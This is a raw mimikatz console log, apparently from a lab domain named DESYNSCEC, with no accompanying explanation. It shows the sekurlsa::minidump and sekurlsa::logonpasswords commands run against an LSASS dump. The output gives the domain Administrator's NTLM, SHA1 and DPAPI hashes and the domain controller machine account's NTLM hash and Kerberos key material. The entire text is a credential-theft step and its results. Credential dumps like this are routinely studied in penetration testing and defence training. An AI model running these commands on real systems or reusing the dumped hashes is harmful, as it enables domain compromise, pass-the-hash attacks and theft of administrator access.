 mimikatz # sekurlsa::minidump lsess.dmp
Switch to MINIDUMP : 'lsess.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsess.dmp' file for minidump...
Authentication Id : 0 ; 4923580 (00000000:004b20bc)
Session : Interactive from 1
User Name : Administrator
Domain : DESYNSCEC
Logon Server : DS-DC01
Logon Time : 2025/8/12 16:27:30
SID : S-1-5-21-769324902-97066133-1658057581-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DESYNSCEC
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
* DPAPI : 88bf28d1bb16c7d606d0e355e7f4c7a3
tspkg :
wdigest :
* Username : Administrator
* Domain : DESYNSCEC
* Password : (null)
kerberos :
* Username : Administrator
* Domain : DESYNSCEC.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 90203 (00000000:0001605b)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/8/10 16:16:15
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : DS-DC01$
* Domain : DESYNSCEC
* NTLM : a1879f570c006352bf36500eeafe6d0d
* SHA1 : 83767caaa1944ce5076c5622ccf2206b56468aef
tspkg :
wdigest :
* Username : DS-DC01$
* Domain : DESYNSCEC
* Password : (null)
kerberos :
* Username : DS-DC01$
* Domain : desynscec.lab
* Password : 7e 20 17 45 69 b1 53 44 38 f2 9e 10 6a c8 74 7f 7d 86 c6 77 41 8b 43 d2 d4 ae eb 58 7c 5a 3c 9a c6 fc 7c 35 d1 79 22 41 f7 be b4 64 e7 22 14 9c 3f 73